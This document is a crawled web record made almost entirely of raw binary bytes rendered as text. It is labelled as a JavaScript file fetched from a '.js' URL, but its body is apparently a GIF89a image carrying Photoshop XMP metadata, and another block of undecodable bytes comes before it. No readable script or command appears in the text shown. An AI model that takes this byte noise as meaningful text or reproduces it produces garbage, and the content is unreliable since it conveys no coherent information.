F�D���D?Q՛���lXW��x[�.� �v�#�6��XO�c��rB0�K��`Gћʌ��Rn�K�*��d��~�~B\^����abŋ,���z�5�1�c�eD�r��~��ڊU}��o�?�?5O�<Ct�����<=��~� b��{e~��K�aBS\*�|CZ]Gh�}���lKB�=����бbŋYz,��tX����/��c�1�`�3� x������|�ҿp�x>� QV����La����I�����LŔY�OA�g٘��!�`l��Y!@�1��ىD�8�#�La��_�=.�X�bŋ\��e�,z�U��^��ĉ1���^�z�K���X�7h�m����P���+,�PcH���_�堷�8M�^�>��40�3(����G������k�^�Z�b�bŋ,]/��bŌ,_j�tc�"F1"A{g�����3u1"D�Gxz&�2�� /�.,^"���}NX��� C�o�b�c��?0ј�b���d�V�)�ͨl�[�2}g$���y�=�bŋ,X�c\����1�o�������F1�c;���v<љ��K,�C�����\@-��������q���+ؖDB�؍;�=��M�f����W{� �5$DF�)�/|dg�F
�^;���ȟF�8X���V,X�b�0��]{,^��g{	w_�.�c��1�������K�<���[�N�~��T�y7#��E�{~���������`�̆ҭ�+F9�k�h�+��4)���6E������Do�`�����@�V��BF�˯nb\��+��9��}��s���`X�b�X�c���\�d9�뢺_���tc�1�2>>j�ʕ�PNF�3�\b\Q���`h@�q{�~�V�S��J�;�*f꼠x����\lhW���*/g�L_��4-
svm�M�O<~YBͽ?�(_{�!P�9]�EBN�>L/��ʖz#y� ;�OܥB��K�b��V��#@.[���.�)��� ���i����\-�2�cȇs0����C.:1�c���6�㫬#<
���F��r巷�[��,��e,� �����%�	�� ��"~Qow�����˻�� Q�� ���Oԣ܀&�s[��V/"v�V9��kh?q� Ղ���?6� B��1���e�F�=�}��� �_!�$J��{�@g^]���L�A��|� P�Z$ذ`wjg��<Vsx����QG,],Zl.��Т+9�\r�61i���sj�����)u��.\B.�^���].\c�Fz��c��M� |�G1�O� ��fi�P �*�{�K���� S��c�hyB���lw�x�+`y�EK���Ep�0��W�a�pܧ�*�q6�fD�7~6�q��t�����V������r<��q���fd4S�K`S�9�hX `�X�b�(��S)��8�zm�)�R�^��cX�1u1�[3���C��������� LP�t��L�8" �UV�W�C#��T4�`r�`���/$�i*�@5X�S$�|�ﴣ��e}��IR�9��~ �c���E�4J���y�\�V-n��Ύ��DՎ�;葜c{ޘ1���N���f��~3dS�=���G�rOt�I.�a�vXv���g�!.P�_����(��P��DaH>�}H &]�.�@�d{E�\�6K"�u��U��tc�F3�|����E\��-�Ɂ�߃\؎���q\Pf6'v
��˼�s��7@��q�ʤ KtC�R;����=٫�1b�Qt+F�*�N=c�K�%���h���}/B��c�1#*.���gȚ��W�� ����1~���}��b\>_�����+��\#1�Q�"hXkw_��y���� 3z��{io8/L>��G4T[�P�a}�f��J
��R.b�Qzu@�a�m��[r�V��Q%J�O[��5����c�!*2 dlB"Ew�xާ��c*TH n����=?�����!�ܡ�#��L�&8m*�=���L����
��vO&.pV�=8�(��-V�3g�����u_�Z:���zX�1Б"D@ޣ���д9?p{��&�5�AcK�D�=��/��Gi�솿ݘ,���T0ߕ�c �`9�̦�P��n�70����ǧhP��fP9S�]*�W�, ���]ˆ�*b:�����c	Ĉ%0h#v9��:�ߓq[O"~�Z�e��ZI�� ��o��3��G�Q�<J6v���v��4�*۾ҽ�=ˁ3�_����,�D����g<��(.���V\cB�BW�>eY��D�qEQV�
��ヱ+�ִ��Z�C��N��c�Hǡ��\"R�vg/�Ļ(���<������.��c�pT ��pVU�\-�r��2�V�c�������C�Uh+�����
�&�&�H ��v���1E�W�tlYv9g�������SGC�F:3dtbGWC����%f��X9\�rFOn=�ZcnW��1O)Km-��~%=���4 e�U3�tLq�
�@pv5?��7�ֺ��ьtc�D�,Ǭ@����C0rvc�8��w��I�LE�M�a��0^[a�<GdP���jC��]o���u1яN�6#�75�ѹ������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251218/b38f9e53-e1d5-4466-8613-25716d1b309f.js
body_size: 181748
content:
GIF89a� � �  ڭ�.ͤ����ƭ�������̷���xf�]����
�h��Ȕ{�gT޵��O�Tҹ͜����ܹ�K\�罦���XB6֥��������vi+�����t���������F4+���ٺ����kTI`���p%������ n�� ��������[m������
��M �
��pM�纜��۹�l�h��Nͤo[m���WGkӼ�������ȷ���̅������"���E������u/���ƌu�������������q��0u�ͥ���L��/���칹��WLB������ɨ���C��k�O�������&�����̸mUxeX���������ʖ��غ��ư��}lh����ڦ�����Q��j�O������������w���.����+�������q�����0�������G���������ƶ��o)��w��������+���]k�����������������q���������������������������������y�����������������ѓ�}�����������h�����-�����0��׼�������ɤ$'��K7������3������٦.F���+��������2r�������x�Q�Ԭ�k�t��o3����R'Y2GCʩ�(�ۉPː���������r��$A9��o[fTwrBI�6,fFL��ɚ���쨀⫽�����;��ߘfFBk���魙��ޜw跴ﶁ�oɇdΗj�X$W���;�q9�ȵ���޽U���*�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee" xmpMM:DocumentID="xmp.did:D5CACF349E0211F0B755F8FBFE61F298" xmpMM:InstanceID="xmp.iid:D5CACF339E0211F0B755F8FBFE61F298" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:369bcd07-bf7e-124c-b1fe-6152fcff34da" stRef:documentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���&*\���	�J�X����*fĈ1��� C�Ir�0a��1��%K��Ԕ�0�Մ�67Y�p��ϟ�z�bыH�*MJ����D��@jըU�j��K���hz�@�ٳhㄡA��۶Ih&J��w���[�/މ+^���S���a]|ժ>�>B~����	�|�P��s5rhlzKzS���έ��ߢ®1��D��#-|تo�
?N�2f��6���4�og�Wn�	�W������	����MޢnÆ3���1��V'N?s��z��:M}����t�%a�58��A����D�Qy�Qdo=�ކ�E�V�E6�e�1��Ye�d�Z4�����dSM֩��5�8��14��@�}�`w�7���etޅ	'߆��7�d�i�ߕ)��"t/���N4W\�4�c��Â���J
�p�E?s�I�v�g?|�9�~�)g�Ӥ�Ja�u��c�(!�\���s��8fb�e�����D�f�xH<��]
}��꫰��*�����U�!��k�I�U���JH�Ό�!#bǶU�6�5N�:�3�.��1lP�B�j�蚻� M'V�+＾:Ko��fȼ��0�Δ
�_��k���"{TE5���.�/��k���k�3���O	́��$�*�{R��'��?+���?I��!'2�I�7��4tRV�" �w�P��J/m�z��/3�P��`�:�/�˽2�˛��˝�;s��*�`B�:k �4-��)DY���|��l2��c�Ͼ}���v�v��&�2�;���w�:M\؝y�p���սZ2x�3[���c�,��ϲ.��1�&A
�y����O ��y+�S���Ü�%��I'��13!�'��p�@
Ž��D�yk��F�˝�sϱ]���!t���:�ֳs��#��4����� .x� $����`i�`�s|%=��au/#�Ŵ��	�/�3�����?}. ���6"�e�cf'�� <�L�4���fg	�%�g�[��f�	�A@/� ���:�A p�!	� l� Z��Laf�@ѕ>W�A��u�f�
���ٳh⸙�mu��7���Y������ ���0���q�$��3
��'.�f#DYDB��q����& �NL���*e'x�0�� Mkb�	�< Rp.�A
׆m<pV���/�D��=q���&�|P�B��I��Y��$$���6ܭ�, F?r �.���Y#�H��� �0�Y�M� B\D�N0��VF�4�e��<��ۀ�p�At�vH�,�9O��$Pa���.�b��;�Prn�����k��-pt]D!
��t�%zJCl2pc�t�r�b���W0���kXF>�@�n`�׈�-n� V�m��C7�)++�p���JE�9S�z�ۡ��895��e�xpJW����)G��l�#	�@�-*
2���cAr�#�l
XTG>���Md�pt��Xk�*�ų�\h�E�ؼZ�6��)[��V�6�4�؄*>��lT���F�����-�2��e�.�_Ȇ7��*n#VHiV_��]��Y̚�l_�Df�� h?G` �2�\����j��^� �5�2@��s[�0]Ņ��sk@/z����h\/���W��n��k?s��?����huS؁k�Ͼ%B~g������HS����v",�[�3�`�����p?3��sx��	(zE��z½�������,mJm�'sB�5&���ˬp��`�b�G��T���M�&����OX�6H@�mX9y_س:���mt� �(��A�>�|2ʌ�6������i�1m���J^2�V_i�7_P!���g.��D��;�q�W��/5d�1<��?ݴ�7M�K���tVr�_��,�����h���pY;!����}9B?� ^4�e;�����aӔ��=��A�af����6�݁F�NDHu���j���W�F
���/���S��]�Z�w���|�]�Z��&/M8�W�������p�A<Qb��0��1
�F�M�9���B�c�@'F�сZê)Cy����4��4h���N�4��.�̮�nx���m�W^�W�B�ޠ�2(`C��T��񅺿�����u�w��ZV9m4���Y�h��׬ �#��:�BD]ג��֣�����Ɯ�@����7�����2�A���ІRA�F4����91�?�|�s�)�r%?q���@��$SH~��|[�<�%`m�����O%?�ѓ���ZdP���-X��:�l�?��V��b���/3,�|'x�d��nQ}��3#yg�2�:@l@�k��	�Gg�gg��~<�2��	/39�~3
��f03ؐ�7��z-�c��rX��2��y�u��2��# }Qg8�gn�����r� x~���2��#����9�9��3�:-�~�3.+<8q�0K�u��!79v�u��s(^HX8Mh�$g=���K��Tx�e�'+��\����0+`8((�.3
d�+@��43f�b�P8���w����	k�	?`�K����r���� Q���	�7yk�fQx����7�ȇ{U�ׁ�~!�������0��2��W2�P8��'��/�/�2<���2����h�zq��芮h��ȇ�(����8��ȏ�h� ��򸏄��U����'.�E�����&��x�3s_�.ӂ_�	,����_
�+�`���8����M'�|�0�2I�����Hd)�Iu_�c1��i�ˈ9!8V��,���(�V`����Ә8
�H�Ҩ��V���`�]׊�83';w ��(�Ԁ���n���A���d������+�W'p�/S7G�:P99@$��$�m�*&Y
������hA��|S?� [�iX���C�*NI�uC��:l8�c��'Б/�� ;�+\�	%ɘ����AԐ���	���i8ř?K�K �p���*����ׂ�h8�����<@_fp��#��*��`���ىcS��@[����96?�	�'�3Cy�� 
��@z�)�Y�|��0_�@_](�' s	�9�'p���\�&�[&��KPq��w��/����i� ��� ��X��	
t̨֟�	���������H�����食����'%i��ه��
�y���
�.��y��S$���
3S�P�԰	�ɜ���qY�6�/��33C �(��W8�x9p�/3��[��ȡ��v�*J]���0��y��؛��%J/j��)� 
�0�ّ�:��S�C0:l股���ʀ	�ЪӰ����2p����|�	��ɨe���f��Z��:3$
�1U�Z�� T�	��	���kzg�2+J��G`J\f��&��U���� CK��ꬆz�ZPeS@
3S��
��îZ��v 
���l�l��9k7�4ˈ���8�|B���[��[�lV��ʬ����
T �w`�?��`��`+7�H4[������[9���60�wЛ�
�J�3ӛ#;;k�2���N��/S�I�U�X������Ӑ��`�����ZЛ��!{�#k%k=p������P�W��X�
k�_��p2 ����l7Z��Z�k.\�[���?@6 �.�%�6 ��JI{�Ѫ�Zp��@V[�X˷~{�#�9�0��0��*>�9�چ3K�MC�����@7��������P�?����I4�#:�>��ep�؛��;�u;�wky�k�0ۺ+�K70��;p����p�	�`k�0�������ڐ��c���	�j��:P�2�@��?{�p��ZW����Q��6ЯSk�V��}[��3���$ܾCп'ܾ� �'l���a����&��� >e�
<�
Π$�	��๠;�6��1��
�	��f�P�GۯIL��|�J<"��۾`��`��s·K�a\�cL�'<�9=�
z�'k8����2�2p�T�/SQ+�|���k�q�����"|�h��3<ø+�4Lɏ\Ɨ<�C�z��u�D�7�6��/#�3��6 ��p�� �.��l�Q[Ţ`q �
Y�9k����C�˛þ\ >�k�����L�����˾ʌ�q��f��Ě���}{�ǘ[�MȚ˯��T�V��0 �l��<Sp�`q2E���L�f0sS0�<-�fP�_{�`�Ep�j��l��,�,�D�ÝL��ʘ��b�	Ț�ZA��������t��<ˇh �`�����������_C�-s-3�0.C���3���2��'��'�dp�9o�׀2-><��� ��T�� ���L�6�|����=�Q[�)��6��-��"���+���/x� >=)�2)�E) ���
�H�����Ԙ���
���e�'-�
�pכ�9�`�o`bM�#[�����:LֵP�.s�|��@��<� ֤�����k-�����o�dHO�
,���_����������y-'Ε���~>]� 4��p�Ը�o@�s�ʩ��� �u�f�b���]�l���H
���j½�u���|�r�{����'��\p�`���IM}��x�s@�������)`V�,�כ�ޭ��0�
p������J �o�ڧ�N̄�6p�.C
BN�`v@��\�u����f���7	V0�0�'`�pV`Vp�=��V0rB���b��������-'̼��� ���B��Q;����Y��C�|���~36� �?@�Jn����m��a��nn�\�i.�}�{`���'����n���,�
V �`��m����N& ��-�3�m���n8���e�Se �L�K>�>�u��M�V@� ��s \�{0�p	���0	{�iCg���r���僲�@V�܃��z����~�5~���c�ڬs��߲��b=�K�*N^�=(�0�N2���&{�fp
{�� �2P�{���$?i��D��s��\��.'� ���`��n�^�~^���s��J`�n]8[�Y]����,�K.u�*_@</0����
�0�>�~�m�kO�0�[��*.'��@� ��CP��^�0�n=�3�
R� ��� o�`�.�e@�P�����~�^��0��?�r:����0������}��O'�o����+��C�
E�E0�0.���4^��O�zP������J��N��Z�#���@������,�������p���������Ј���ܿ������E�|���A�	ژED߬���iP�'$˨pB0;P���D��"R�<4d�\���Y�f̛2urY��Ο3�L2��7"� ]:��@�p "�Gj�Y��\CtM�%
gբ�G� [���4a*�	]��uF��Ɛ!�5)Y�ɓ*7�$�2�J�"x�:��̙��F)�U�WJ7�J��������x���k[�� ���Dɞ]��m���ػ���s�w�"
J0(�!	J2�U�5I=�u�S�H����ދd'r�Jl"�/���S����^���X9s�H�n7D)�@��ͷ��ꢋd |.�d�k�9���0���P:ʴS���3Q<W�n����=��H=���>Ҟ�/?�xD����#p�DK��T�A#�й
���窋����
Q�&L⡱�slL1y(��NJ�=l\T�F�������|�"�#b��R�����6#4��ޒt�p�'�Y�J#M��,���Rb�.�"N�1�LLc9�,SESM`Q��؋SF��!U <����[��ǂ$r�.n+�%�u�I⤤�Y�,��	�l���F�{�;�'[m+�TK����q��
ZlQ��h��
pm�;��aS�x`�&8��)�A%��a�)1%RI��2�* wcl� 2���s�ڑ���E��"erX�__y0f�aG�HL���Ñ�9>&�r��^�8�'86e��Z�X`�7� ��l@�]����_W󏇜�� �!�\*� �I/�Ҥ+����F����O���c�ƚc��'�l�Zi��������c���;oCd���ߎK�Ä?>��t�U7A��_�����9���v�)��(�.��&b��
(���;*�[��A�'�ė���k�F��}P�z��	��y�o��y��V���p�ӗ7�F"�$�H��
��ob�#`��v��M�z�S���A	�U�{����A> ��n�������ς�[L+.X�Z�q�K�)�3
@q�A#�&��]�n�#�և+��r _h�
\��~K�'�u	�
`�A���ZI<���' ��/�)\����/s��-xC�nM���
LAq�";(���M|Ģ���oE���vAD��o	l��NqIZ���#�&����o��$�H>S����3��!P1���A-u ÿa�:X�lY�B��AP�.�H\���ć�6I�����	Oъc�Ғ���f7yD2CȨ�,YK#�@���ݸ�
`����D6uP�D��!�1M`�h-j��M �d~d�+���|��A)*=���Lj�P(ғ� ;G�N�!b�j��Z&�.���P� �T��%3��KE�ᗠ��/�9�ZVҒ�\�%OeKn� ]�D�@N�Us�gM�������%=)6H��1��RuA-]pD[�o`�Ah�ŵ����)9��S��Ԗ�P��*��u��)�T�B��o�`�)�P Dt�?eVc�7��2$e�X=E�Ӟa��E[]��ꀯ����ٯ�6�h+^s��_��U�m���n���u����J��d��%]�L���(@\�غ�l+3H:V����d�c��Zۊ��8�xm�۹�6�h+b�j_A���� xk[f�׶��m�^�Sך�u**Q]����Mf�f�Wq�5.b� �9�T��U�w����X@���Z�����q� ^����ر��!�X�_d��D\���.�s��_ � �(@�pe�
���hk;T|��w�zqc�H!�[x�?6�d�����/�'cr�5V�1p�cYTn�x%��ST���)��;� ��r�!^��A�6o+B���ٴcb5�� g?�:��uA����X�2ނ�e,[�:Ǌ�Grb#y��06�p
JGZڗ��x�a.o��%�WcM��༨NsN�^t	ֵ���)0@�A�5��kENa���Ǽe�c),p
�= ��pp3Ġ�U�6�5�e���W���L[k{��|H�Fk�Q�7�]���m�W��݀����]���R09�ݽY�����V��}o����?v7�	^�*<[�Ew���e��$�n�Ў?���Nu����J�n(��c��\�R��v���m�����@�(R�г��@� ��*'��[��KVA�#� �;��q��Lw�mA�nPy2�������8��M�Xӫ��i����~����9W=���r����_�����_la�< ��l���鑟�.�i��7��̹~}4s��]*AJP|šB����{ڪ�����m������Ror@Q�}7y�#����?]P5Ѕ�+�V@?c4�;�þ3=���/:?F8��`����c�1��3h@@P� �8��ӽ�Q��S: ��; f ���.S<�c?L3�vx��븎Ӹ�&��:?����qF0�(dbK�S@�A�(T;��4�39�3�-����c[��(lQ�SӸ9���.�B2�<F��&TXC@��`Ⲟ)B�CF'd�)\�C�B0L�B<���B@p4@44�B<A�B"�!$B�
�#�Ad�8��xEY��A��B�� 4�@F< '�Fd�-�A02PDF��-FM���V��z�EX�>�*��kEYFFh5��NL�)\��@�z�9�Cw��;$�`�Gz��0�z�G(�p�|��-��:����C8�D���!�Ez4�4�q,@
�23(��90�!ԸTE<���,Hh�Nh�h��-p/���c��d@` /���d���G��J���dąL:�I��d0 Pǉ��d�z��S�:4B��><�@�J��J����V��uK�'��`�I'`I��)𱓼JP�:��a����C��y�I=J��J���d m�ɤ��3��*��p�]@�he��zh�Q
�4�H��#�J�d�" �Nh�u0M�K�l�M�|M�~��������˹�ͻ�������N�����4̤+�D��DCL[��$��<
��|�w�HUDB��C~�<Ͱ<O�<�N��~�M�,ڜ������M�N��M�N�6�L��TN�l��N-��Y�4lP�<Ex�@�tl��00O�LO�����l��M٤���O����K��O�P�D��D5�LP-����|J:T�U�>
�08��������;��6�Q�LF��T�RKUQ�N�<N��R�IM���M��t�H��+؃P��I�Q����D��Ұ��6 �)XI���A�T�CZ8�C�Ϲ�P�C
�;��ű�B�2͜�9��J�쒴,���=M�)A8�SM��|M/p�:��4���������}G�3���!md��#���Y�=0���L�#hVЃ��VH�Q(��տ9�#(�#8R3��.+��
=��Y�+�T�Ը�<MV}5�p�n��r�B�0�r%�R�l�0XnEX���P��aV�n�X���f���.�U�Vl=���TPXl��9V#�H }�PdW�X=x�g�Yx�}�T͌��-Z�����]���I�A��f%Y�TvMYne�ž�kHHV"��p��mZZ�t�b�-ۥEZJ�uۢ��}N�-n-��T�U�feY����}�YsP���[�=ەt'�I��
ʵ
�m֪���ܕ��*@�>8�R�s�������������I�Z�E]�B(�qpGTԸd��d͆�6x�;��'�V���}��m��5�/�\�u���[x�������ܤ��ʭܹ}���ʕ��Z�m�׭���^�J:E�m�5�6 ��)��-�'��ʹ�mV�U�T�^Ȩ�]����f�'(^�Yp`�m��`�4��n_�Q������q�߯�گń��_�m\$�؛}�V��^�a�`�a����R��~���a$~ �Z��#��pa�}��%\�M֯-�&Ȩ)va�=^1�b"c1n\/�K�b">�26�2c1�XŹ�R(�O��R0�2��O8<�c@d�X�M�7.�Dn���N�����XNdK���^��-���`8h�)�J�(&�'�bV�׏mbL��>��F�W�CH��k�д���eY�eM>`�M�6�8v�c�c6�`~���8dh�dFV��e^��Wm�L��dcR�d�XU��D�d(�`�y�vN�wngy&bi��e�c|�cY�b��8.fI	-�� w~�j���/�f�a�Ks���f�~��f���肮 u��+8^�vg���%i����E�i�U�h�U��ή�GmM�X��h�*�����i�~�����i�nߐ���n�����h�&��]����'X"X��S��i;EB�� �n�?����f�]�c�k��h�F!��h�ƥFEk�6k����iv��9T߹~i�+���T�����i���V�����n�����&��j��k� 8@m�	��n�J`a��k��k�.��vZ4�ڲ��������!~�f��l��i�k�Nn���VI(Zn�"�n��F;�+���Nm�����m��.C�u���ƥB�~�8��j;M�Fo�ΠT�G��o�F!��]}���>��R�|�m4���nZ�گ���?�i,����p�p���Z W(��  q�pWq�����u�p�po��%�>Y&Zq��Wol.���j��n��?�p,(2�)����>`�>xo�p`򿹀����1/so)�&�pG�I��D�r8ϔ.?s\�_���"7���ǵ}B4o)�&A�	�?`������bB�d�r4�rZ�W@�?�4?D���Z�u͢?����:w����Ȧ�-�p��?o�6�)4��ItL�s������\�+H��ɩ�
9�rc/�D@s�"o���W_���-;�g�4u��G����9�-h))�)�n��䚩oǂ@�ZI�]'�dg�D�@7�Dq�k7��d?wv��s�w4��e���bwtw�^���ϥs�v�%rk7���}� �w'���6� ǹ�+��w��w,�W.'�))��x��<�߭��w�.oI�x�;�������
�Dhy�o��ڂ���w��Wz:� +��Kz�Oz�w� X4����CzL�������:�������y�wxG�����w����_h�����wZ���O���_|����*��7���-V�f7@�v��@��u��w����"�܌��߂#z�o�����7|G-�{�
���?}�^A�-�����KC�7��=����})`ʱ/6�g��o�- 4\]��g�㗂a���������I��k�oy@�L���\�Mn/ j����]��|6�p���Or��E�&���'K�+"�$�R�_���#�7N	�� ��O\�Rr���}��A�����T�M��!
���JK��zz��(ҤJ�:I�ˡ*�mY� ֪�кP�-L�V*Y��ִi�lbsc��r{��'DQK��m�ы�*x��X�ʤ�X�L
:�:��]�|�2-�C]6y����F[=��؍�h�(�-M݂{x��;hA+C���{� A��8�0x1O���3��yZ\!O�C��e˗/W�4���*�GM5*M��TbK3U����6�'������_�o.��0��N�)��N�3�u�U�ef���$�.v�{!�(��$��\���� 
��R	�� ��UV��h�W_y�a��աx�畈�x��l���~���"o0Z�[�5�4�z�僕]��v@i���G"6^�I�k^���zY&(�W* !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
